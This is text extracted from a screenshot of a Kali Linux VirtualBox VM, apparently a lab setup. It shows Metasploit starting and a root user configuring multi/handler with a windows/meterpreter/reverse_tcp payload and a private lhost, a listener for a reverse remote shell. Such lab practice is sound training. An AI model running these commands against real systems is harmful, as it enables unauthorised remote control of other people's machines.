 Kali-Linux-2021.3-vbox-amd64 (Clean install Updated and Upgraded (no Pycharm)) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
2 qterminal 02:52 AM
root@kali: ~
File Actions Edit View Help
%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%
%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%
Press SPACE BAR to continue
=[ metasploit v6.1.11-dev ]
+ -- --=[ 2173 exploits - 1150 auxiliary - 398 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.56.132
Right Ctrl